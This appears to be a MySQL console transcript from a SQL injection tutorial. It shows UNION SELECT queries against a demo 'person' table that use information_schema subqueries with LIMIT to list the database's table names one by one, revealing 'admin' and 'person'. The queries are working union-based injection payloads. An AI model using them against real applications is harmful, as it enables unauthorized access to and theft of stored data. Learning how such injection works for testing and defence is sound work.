 mysql> select * from person where id = 1 union select 1,2,(select table_name from information_schema.tables where table_schema=database()),4,5;
ERROR 1242 (21000): Subquery returns more than 1 row
mysql> select * from person where id = 1 union select 1,2,(select table_name from information_schema.tables where table_schema=database() limit 0,1),4,5;
id | name | age | phone | email
1 | zhangsan | 21 | 12345678 | 123456@gmail.com
1 | 2 | admin | 4 | 5
2 rows in set (0.00 sec)
mysql> select * from person where id = 1 union select 1,2,(select table_name from information_schema.tables where table_schema=database() limit 1,1),4,5;
id | name | age | phone | email
1 | zhangsan | 21 | 12345678 | 123456@gmail.com
1 | 2 | person | 4 | 5
2 rows in set (0.00 sec)